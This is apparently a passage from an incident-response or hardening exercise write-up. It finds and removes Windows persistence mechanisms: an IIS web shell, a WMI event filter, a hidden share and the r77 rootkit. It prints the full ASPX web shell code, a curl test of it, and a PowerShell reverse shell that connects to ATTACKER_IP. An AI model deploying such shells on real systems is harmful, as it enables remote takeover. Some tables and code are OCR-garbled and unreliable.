A file named **"cmd.aspx"** was found in the web root. Reading its content using Get-Content confirmed it contained suspicious code intended to execute commands remotely.

```
PS C:\Users\Administrator> Get-Content -Path "C:\inetpub\wwwroot\cmd.aspx"
<%@ Page Language="C#" %>
<%@ Import Namespace="System.Diagnostics" %>
<%
    string cmd = Request["cmd"];
    Process proc = new Process();
    proc.StartInfo.FileName = "cmd.exe";
    proc.StartInfo.Arguments = "/c " + cmd;
    proc.StartInfo.UseShellExecute = false;
    proc.StartInfo.RedirectStandardOutput = true;
    proc.Start();
    Response.Write(proc.StandardOutput.ReadToEnd());
%>
    PS C:\Users\Administrator>
```

### **Remediation Steps**

Test the Web Shell:

curl.exe "http://localhost/cmd.aspx?cmd=whoami"

# PS C:\Users\Administrator> curl.exe "http://localhost/cmd.aspx?cmd=whoami" nt authority\system

# You may have also noticed the web shell was added as an exclusion in windows defender:



#### Remove the Web Shell:

Remove-Item -Path "C:\inetpub\wwwroot\cmd.aspx" -Force

#### **Check and Clean Configuration Files:**

```
Get-Content -Path "C:\inetpub\wwwroot\Global.asax"
Get-Content -Path "C:\inetpub\wwwroot\web.config"
```



Looking at these two files, we can see they are the source of every request made to the website launching a goose.

Remove-Item -Path "C:\inetpub\wwwroot\Global.asax" -Force
Remove-Item -Path "C:\inetpub\wwwroot\web.config" -Force

PS C:\Users\Administrator> Remove-Item -Path "C:\inetpub\wwwroot\Global.asax" -Force
PS C:\Users\Administrator> Remove-Item -Path "C:\inetpub\wwwroot\web.config" -Force

PS C:\Users\Administrator> Get-ChildItem -Path "C:\inetpub\wwwroot" -Force

Directory: C:\inetpub\wwwroot

| Mode | LastWriteTime |       |    | Length | Name         |
|------|---------------|-------|----|--------|--------------|
|      |               |       |    |        |              |
| d    | 3/2/2025      | 11:51 | АΜ |        | aspnet_clien |
| -a-h | 2/28/2025     | 8:47  | ΡM | 379    | cmd.aspx     |
| -a-h | 3/2/2025      | 11:55 | АΜ | 575    | Global.asax  |
| -a   | 3/2/2025      | 11:50 | АΜ | 703    | iisstart.htm |
| -a   | 3/2/2025      | 11:50 | АΜ | 99710  | iisstart.png |
| -a-h | 2/28/2025     | 8:16  | ΡM | 262    | web.config   |
|      |               |       |    |        |              |

PS C:\Users\Administrator>

## 4. Network Shares and Temporary Files

### How They Were Found

#### • Network Share Inspection:

Using the commands net share and Get-SmbShare, unusual shares were identified—specifically, shares like **"WinShare"** that did not appear in normal configurations.

| PS C:\Use                                         | PS C:\Users\Administrator> net share                |                                                             |                                             |  |  |  |  |  |
|---------------------------------------------------|-----------------------------------------------------|-------------------------------------------------------------|---------------------------------------------|--|--|--|--|--|
| Share name                                        | e Resou                                             | rce                                                         | Remark                                      |  |  |  |  |  |
| C\$<br>IPC\$<br>ADMIN\$<br>WinShare<br>The comman | C:\<br>C:\WIM<br>C:\Wim<br>nd complet<br>rs\Adminis | NDOWS<br>ndows\Temp<br>ted successfully<br>strator> Get-Smb | Default share<br>Remote IPC<br>Remote Admin |  |  |  |  |  |
| Name                                              | ScopeName                                           | Path                                                        | Description                                 |  |  |  |  |  |
| ADMIN\$<br>C\$<br>IPC\$<br>WinShare<br>PS C:\Use  | <br>*<br>*<br>*<br>rs\Adminis                       | C:\WINDOWS<br>C:\<br>C:\Windows\Temp<br>strator>            | Remote Admin<br>Default share<br>Remote IPC |  |  |  |  |  |

• Temporary Directory Analysis:

The Windows Temp directory was scanned (via Get-ChildItem), uncovering suspicious

| scripts such as "taskhelper.ps1", which are often used to maintain persistence. |                                                                         |         |     |        |                                      |  |  |  |  |  |
|---------------------------------------------------------------------------------|-------------------------------------------------------------------------|---------|-----|--------|--------------------------------------|--|--|--|--|--|
| PS C:\Users\                                                                    | PS C:\Users\Administrator> Get-ChildItem -Path "C:\Windows\Temp" -Force |         |     |        |                                      |  |  |  |  |  |
|                                                                                 |                                                                         |         |     |        |                                      |  |  |  |  |  |
| Director                                                                        | Directory: C:\Windows\Temp                                              |         |     |        |                                      |  |  |  |  |  |
|                                                                                 |                                                                         | (       |     |        |                                      |  |  |  |  |  |
|                                                                                 |                                                                         |         |     |        |                                      |  |  |  |  |  |
| Mode                                                                            | Last                                                                    | Writel: | ıme | Length | Name                                 |  |  |  |  |  |
| d                                                                               | 3/2/2025                                                                | 5:51    | ΡM  |        | Fonts                                |  |  |  |  |  |
| d                                                                               | 3/2/2025                                                                | 10:45   | AM  |        | SSS_c38ea648a38bdb010100000080219c21 |  |  |  |  |  |
| d                                                                               | 3/2/2025                                                                | 12:31   | ΡM  |        | vmware-SYSTEM                        |  |  |  |  |  |
| -a                                                                              | 3/2/2025                                                                | 12:27   | ΡM  | 88959  | msedge_installer.log                 |  |  |  |  |  |
| -a                                                                              | 3/3/2025                                                                | 7:19    | AM  | 102    | silconfig.log                        |  |  |  |  |  |
| -a-h                                                                            | 3/2/2025                                                                | 5:03    | ΡM  | 537    | taskhelper.ps1                       |  |  |  |  |  |
| -a                                                                              | 3/2/2025                                                                | 5:52    | ΡM  | 35059  | vmware-vmsvc-SYSTEM.log              |  |  |  |  |  |
| -a                                                                              | 3/3/2025                                                                | 7:19    | AM  | 2940   | vmware-vmtoolsd-Administrator.log    |  |  |  |  |  |
| -a                                                                              | 3/3/2025                                                                | 7:18    | AM  | 2940   | vmware-vmtoolsd-SYSTEM.log           |  |  |  |  |  |
| -a                                                                              | 3/2/2025                                                                | 5:52    | ΡM  | 22479  | vmware-vmusr-Administrator.log       |  |  |  |  |  |
| -a                                                                              | 3/3/2025                                                                | 7:18    | AM  | 2405   | vmware-vmvss-SYSTEM.log              |  |  |  |  |  |
|                                                                                 |                                                                         |         |     |        |                                      |  |  |  |  |  |
|                                                                                 |                                                                         |         |     |        |                                      |  |  |  |  |  |
| PS C:\Users\                                                                    | Administrator                                                           | >       |     |        |                                      |  |  |  |  |  |

#### **Remediation Steps**

Inspecting "taskhelper.ps1" with the following command resulted in the discovery of a backdoor:

```
Get-Content -Path "C:\Windows\Temp\taskhelper.ps1"
```

```
PS C:\Users\Administrator> Get-Content -Path "C:\Windows\Temp\taskhelper.ps1"
$client = New-Object System.Net.Sockets.TCPClient("ATTACKER_IP",4444);
$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0) {
    $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,$i);
    $sendback = (iex $data 2>&1 | Out-String );
    $sendback2 = $sendback + "PS " + (pwd).Path + "> ";
    $sendback2 = $sendback + "PS " + (pwd).Path + "> ";
    $stream.Write($sendbyte,0,$sendbyte.Length);
    $stream.Flush();
}
Client.Close();
PS C:\Users\Administrator>
```

**Remove the Suspicious Script and Share:** 

PS C:\Users\Administrator> net share WinShare /delete WinShare was deleted successfully.

PS C:\Users\Administrator> Remove-Item -Path "C:\Windows\Temp\taskhelper.ps1" -Force

net share WinShare /delete
Remove-Item -Path "C:\Windows\Temp\taskhelper.ps1" -Force

| PS C:\Use                                                     | PS C:\Users\Administrator> net share                     |                                                              |                                        |                                             |  |  |  |  |
|---------------------------------------------------------------|----------------------------------------------------------|--------------------------------------------------------------|----------------------------------------|---------------------------------------------|--|--|--|--|
| Share nam                                                     | ie Resow                                                 | rce                                                          |                                        | Remark                                      |  |  |  |  |
| C\$<br>IPC\$<br>ADMIN\$<br>WinShare<br>The comma<br>PS C:\Use | C:\WIN<br>C:\WIN<br>C:\Win<br>and complet<br>ers\Adminis | NDOWS<br>ndows\Temp<br>ted successfully<br>strator> Get-Smb9 | Share                                  | Default share<br>Remote IPC<br>Remote Admin |  |  |  |  |
| Name                                                          | ScopeName                                                | Path                                                         | Descriptio                             | in<br>                                      |  |  |  |  |
| ADMIN\$<br>C\$<br>IPC\$<br>WinShare                           | *<br>*<br>*                                              | C:\WINDOWS<br>C:\<br>C:\Windows\Temp                         | Remote Adm<br>Default sh<br>Remote IPC | in<br>are                                   |  |  |  |  |
| PS C:\Use                                                     | ers\Adminis                                              | strator>                                                     |                                        |                                             |  |  |  |  |

## 5. WMI-Based Persistence

How They Were Found

• WMI Subscription Check:

Using the command Get-WmiObject -Namespace "root\subscription" -Class "\_\_EventFilter" to query the namespace revealed unexpected event filters and consumers. These objects are often used by attackers to trigger malicious actions on

#### certain system events.

| PS C:\Users\Admir | nistrator> Get-WmiObject -Namespace "root\subscription" -Class "EventFilter"                                                     |
|-------------------|----------------------------------------------------------------------------------------------------|
| GENUS             | : 2                                                                                                    |
| CLASS             | :EventFilter                                                                                                    |
| SUPERCLASS        | :IndicationRelated                                                                                                    |
| DYNASTY           | :SystemClass                                                                                                    |
| RELPATH           | :EventFilter.Name="SCM Event Log Filter"                                                                                         |
| PROPERTY_COUNT    | : 6                                                                                                    |
| DERIVATION        | : {IndicationRelated,SystemClass}                                                                                                |
| SERVER            | : WIN-8M5NE06FKV9                                                                                                    |
| NAMESPACE         | : ROOT\subscription                                                                                                    |
| PATH              | : \\WIN-8M5NE06FKV9\ROOT\subscription:EventFilter.Name="SCM Event Log Filter"                                                    |
| CreatorSID        | : {1, 2, 0, 0}                                                                                                    |
| EventAccess       |                                                                                                    |
| EventNamespace    | : root\cimv2                                                                                                    |
| Name              | : SCM Event Log Filter                                                                                                    |
| Query             | : select * from MSFT_SCMEventLogEvent                                                                                            |
| QueryLanguage     | : WQL                                                                                                    |
| PSComputerName    | : WIN-8M5NE06FKV9                                                                                                    |
| GENUS             | : 2                                                                                                    |
| CLASS             | : EventFilter                                                                                                    |
| SUPERCLASS        | i IndicationRelated                                                                                                    |
| DYNASTY           |                                                                                                    |
| RELPATH           | : EventFilter.Name="StartupTrigger"                                                                                              |
| PROPERTY_COUNT    | : 6                                                                                                    |
| DERIVATION        | : {IndicationRelated,SystemClass}                                                                                                |
| SERVER            | : WIN-8M5NE06FKV9                                                                                                    |
| NAMESPACE         | : ROOT\subscription                                                                                                    |
| PATH              | : \\WIN-8M5NE06FKV9\ROOT\subscription:EventFilter.Name="StartupTrigger"                                                          |
| CreatorSID        | : {1, 5, 0, 0}                                                                                                    |
| EventAccess       |                                                                                                    |
| EventNamespace    | : root\cimv2                                                                                                    |
| Name              | : StartupTrigger                                                                                                    |
| Query             | : SELECT * FROMInstanceCreationEvent WITHIN 10 WHERE TargetInstance ISA 'Win32_Process' AND TargetInstance.Name = 'winlogon.exe' |
| QueryLanguage     | : WQL                                                                                                    |
| PSComputerName    | : WIN-8M5NE0GFKV9                                                                                                    |
|                   |                                                                                                    |
|                   |                                                                                                    |

#### **Remediation Steps**

**Remove Malicious WMI Objects:** 

```
Get-WmiObject -Namespace "root\subscription" -Class "__EventFilter" |
Remove-WmiObject
Get-WmiObject -Namespace "root\subscription" -Class "__EventConsumer" |
Remove-WmiObject
Get-WmiObject -Namespace "root\subscription" -Class
"__FilterToConsumerBinding" | Remove-WmiObject
```

PS C:\Users\Administrator> Get-WmiObject -Namespace "root\subscription" -Class "\_\_EventFilter" | Remove-WmiObject PS C:\Users\Administrator> Get-WmiObject -Namespace "root\subscription" -Class "\_\_EventConsumer" | Remove-WmiObject PS C:\Users\Administrator> Get-WmiObject -Namespace "root\subscription" -Class "\_\_FilterToConsumerBinding" | Remove-WmiObject

## 6. User Profile Script Manipulation

### How They Were Found

• **Profile Inspection:** A check of the user's profile using Test-Path \$PROFILE followed by Get-Content **\$PROFILE** revealed modifications that could execute malicious code upon login. Such modifications are often discovered by comparing the current profile with a known-good baseline.



#### **Remediation Steps**

• Remove the Malicious Profile Script:

```
Remove-Item $PROFILE -Force
PS C:\Users\Administrator> Remove-Item $PROFILE -Force
```

# 7. MSC File Hijacking

#### **How They Were Found**

• Registry Analysis:

Autoruns and manual registry inspection identified unusual modifications in the registry path for MSC files (HKEY\_CLASSES\_ROOT\mscfile\shell\open\command). An extra value called **"BackupCommand"** was found that could be used to reintroduce malicious behavior.



#### **Remediation Steps**

**Restore Default Behavior:** 



## 8. Rootkit Detection

### How They Were Found

• Scanning with GMER:

A full scan with GMER (Download at <u>GMER download latest version</u>) on the virtual machine was performed. The scan revealed anomalies such as a hidden bat file (**"\$77script.bat"**) in the Temp directory and unusual process injection behavior. Research (e.g., googling "\$77 rootkit") confirmed these symptoms as indicative of the

#### Bytecode77 r77 rootkit.

| -    |                                                                                                    |                           |
|------|----------------------------------------------------------------------------------------------------|---------------------------|
| File | C:\\$Recycle.Bin\S-1-5-21-148845481-527483631-2243101428-500\\$RM0DY81.3\\$77-Example.exe                            | 48640 bytes executable    |
| File | C:\Windows\SoftwareDistribution\DataStore\Logs\edb00016.log                                                          | 1310720 bytes             |
| File | C:\Windows\SoftwareDistribution\Download\14ac1d235a2807956c7aa5fcf05157fe\Package_for_RollupFix~~amd64~~26100.3194.1 | 0 bytes                   |
| File | C:\Windows\SoftwareDistribution\Download\14ac1d235a2807956c7aa5fcf05157fe\Package_for_RollupFix^~amd64~~26100.3194.1 | 0 bytes                   |
| File | C:\Windows\SoftwareDistribution\Download\14ac1d235a2807956c7aa5fcf05157fe\Package_for_RollupFix~~amd64~~26100.3194.1 | 0 bytes                   |
| File | C:\Windows\SoftwareDistribution\Download\14ac1d235a2807956c7aa5fcf05157fe\Package_for_RollupFix^~amd64~~26100.3194.1 | 0 bytes                   |
| File | C:\Windows\SoftwareDistribution\Download\14ac1d235a2807956c7aa5fcf05157fe\Package_for_RollupFix^~amd64~~26100.3194.1 | 0 bytes                   |
| File | C:\Windows\SoftwareDistribution\Download\14ac1d235a2807956c7aa5fcf05157fe\Package_for_RollupFix^~amd64~~26100.3194.1 | 0 bytes                   |
| File | C:\Windows\SoftwareDistribution\Download\14ac1d235a2807956c7aa5fcf05157fe\Package_for_RollupFix^~amd64~~26100.3194.1 | 0 bytes                   |
| File | C:\Windows\SoftwareDistribution\Download\14ac1d235a2807956c7aa5fcf05157fe\Package_for_RollupFix^_amd64~_26100.3194.1 | 0 bytes                   |
| File | C:\Windows\SoftwareDistribution\Download\14ac1d235a2807956c7aa5fcf05157fe\Package_for_RollupFix^_amd64~_26100.3194.1 | 0 bytes                   |
| File | C:\Windows\SoftwareDistribution\Download\a0/38999512272f4461ac8d7ce8069209984343e                                    | 14194928 bytes executable |
| File | C:\Windows\System32\Tasks\\$77svc64                                                                                  | 13990 bytes               |
| File | C:\Windows\Temp\\$77script.bat                                                                                       | 85 bytes                  |
|      |                                                                                                    | -                         |

#### **Remediation Steps**

#### • Confirming the rootkit:

Attempting to locate C:\Windows\Temp\\$77script.bat fails, even showing hidden processes, confirming the presence of the rootkit.

| 늘 Temp                                | × +                                                                   |                                                                                                    |                |       | - |           |  |  |  |
|---------------------------------------|-----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|-------|---|-----------|--|--|--|
| $\leftarrow$ $\rightarrow$ $\uparrow$ | $\mathbb{C}$ $\square$ $\rightarrow$ This PC $\rightarrow$ Local Disk | C       □       > This PC       > Local Disk (C:)       > Windows       > Temp       > Search Temp |                |       |   |           |  |  |  |
| 🕂 New 🗸                               | 0 🗋 🖉 🖻 🛍 📢                                                           | Sort -> 🛛 🗮 View ->                                                                                |                |       |   | 🔲 Details |  |  |  |
| 🛃 Gallery                             | Name                                                                  | Date modified                                                                                      | Туре           | Size  |   |           |  |  |  |
|                                       | Fonts                                                                 | 3/2/2025 5:51 PM                                                                                   | File folder    |       |   |           |  |  |  |
| E Desktop                             | SSS_c38ea648a38bdb010100000080219c21                                  | 3/2/2025 10:45 AM                                                                                  | File folder    |       |   |           |  |  |  |
| Downloads                             | vmware-SYSTEM                                                         | 3/2/2025 12:31 PM                                                                                  | File folder    |       |   |           |  |  |  |
|                                       | MpSigStub                                                             | 3/3/2025 1:33 PM                                                                                   | Text Document  | 79 KB |   |           |  |  |  |
| Documents                             | msedge_installer                                                      | 3/2/2025 12:27 PM                                                                                  | Text Document  | 87 KB |   |           |  |  |  |
| Pictures ;                            | ilconfig                                                              | 3/3/2025 1:22 PM                                                                                   | Text Document  | 1 KB  |   |           |  |  |  |
| 🕑 Music 🗦                             | askhelper 📄                                                           | 3/2/2025 5:03 PM                                                                                   | Windows PowerS | 1 KB  |   |           |  |  |  |
| 🔀 Videos                              | vmware-vmsvc-SYSTEM                                                   | 3/2/2025 5:52 PM                                                                                   | Text Document  | 35 KB |   |           |  |  |  |
| aeacus 🔅                              | vmware-vmtoolsd-Administrator                                         | 3/3/2025 1:23 PM                                                                                   | Text Document  | 3 KB  |   |           |  |  |  |
| System32 ;                            | vmware-vmtoolsd-SYSTEM                                                | 3/3/2025 1:21 PM                                                                                   | Text Document  | 3 KB  |   |           |  |  |  |
| 🏪 Local Disk (C:)                     | vmware-vmusr-Administrator                                            | 3/2/2025 5:52 PM                                                                                   | Text Document  | 22 KB |   |           |  |  |  |
|                                       | vmware-vmvss-SYSTEM                                                   | 3/3/2025 1:21 PM                                                                                   | Text Document  | 3 KB  |   |           |  |  |  |
| > 📃 This PC                           |                                                                       |                                                                                                    |                |       |   |           |  |  |  |
| > 🖆 Network                           | 1                                                                     |                                                                                                    |                |       |   |           |  |  |  |
| 12 items 🔰 State: 🖻                   | bhared                                                                |                                                                                                    |                |       |   |           |  |  |  |

- Removing the Rootkit:
  - 1. **Download the rootkit setup files:** Download the zip file from <u>https://bytecode77.com/r77-rootkit</u>
  - 2. Launch the test console, indicating the rootkit is active, then check the startup tab to confirm the presence of "\$77script.bat".

| n77 Test Console               |                |               |           |                 |        |            |                 | - 0           | ×      |
|--------------------------------|----------------|---------------|-----------|-----------------|--------|------------|-----------------|---------------|--------|
| <u>File Run Processes Help</u> | Suntana 🚺 🚱 Ca | atural Dire a |           |                 |        |            |                 |               |        |
| Process                        | PID            | Platform      | Integrity | User            | Flags  | Inject     | Detach          | Hide by PID   | ~      |
|                                | 4748           | 64            | System    | SVSTEM          | , logs | lniected   | Detach          | % Hide        |        |
| ApplicationFrameHost even      | ■ 9872         | 64            | High      | Administrator   |        | lniected   | Detach          | % Hide        |        |
| tkit                           | 5188           | 64            | System    | LOCAL SERVICE   |        | lniected   | Detach          | Ø Hide        |        |
| AzureArcSvsTrav.exe            | 7564           | 64            | High      | Administrator   |        | lniected   | Detach          | Ø Hide        |        |
| conhost.exe                    | 1772           | 64            | System    | SYSTEM          |        | lniected   | Detach          | Ø Hide        | otk    |
| conhost.exe                    | 1820           | 64            | System    | SYSTEM          |        | lniected   | Detach          | Ø Hide        |        |
| conhost.exe                    | 8872           | 64            | High      | Administrator   |        | lniected   | Detach          | Ø Hide        |        |
| Csrss.exe                      | 676            | 64            | System    | SYSTEM          |        | lnject     |                 | Ø Hide        | _      |
| e csrss.exe                    | 788            | 64            | System    | SYSTEM          |        | S Inject   |                 | Ø Hide        |        |
| ctfmon.exe                     | 1452           | 64            | High      | Administrator   |        | lnjected   | 👰 Detach        | Ø Hide        |        |
| y dllhost.exe                  | 4232           | 64            | System    | SYSTEM          |        | lnjected   | Detach          | Ø Hide        |        |
| dllhost.exe                    | 8576           | 64            | High      | Administrator   |        | lnject     |                 | Ø Hide        |        |
| dwm.exe                        | 1844           | 64            | System    | DWM-1           |        | lnjected   | 🙀 Detach        | Ø Hide        |        |
| explorer.exe                   | 7084           | 64            | High      | Administrator   |        | lnjected   | 强 Detach        | Ø Hide        |        |
| loz 🔳 fontdrvhost.exe          | 512            | 64            | Low       | UMFD-1          |        | lnject     |                 | Ø <u>Hide</u> |        |
| fontdrvhost.exe                | 776            | 64            | Low       | UMFD-0          |        | lnject     |                 | Ø <u>Hide</u> |        |
| Isass.exe                      | 932            | 64            | System    | SYSTEM          |        | 👩 Injected | 😼 <u>Detach</u> | Ø <u>Hide</u> |        |
| res 🔳 MoNotificationUx.exe     | 7452           | 64            | High      | Administrator   |        | 🍺 Injected | 😼 <u>Detach</u> | Ø <u>Hide</u> |        |
| MoUsoCoreWorker.exe            | 9608           | 64            | System    | SYSTEM          |        | 🍺 Injected | 😼 Detach        | Ø <u>Hide</u> |        |
| s msdtc.exe                    | 4412           | 64            | System    | NETWORK SERVICE |        | 🍺 Injected | 强 <u>Detach</u> | Ø <u>Hide</u> |        |
| is 💽 msedge.exe                | 1096           | 64            | High      | Administrator   |        | 🍺 Injected | 强 <u>Detach</u> | % <u>Hide</u> |        |
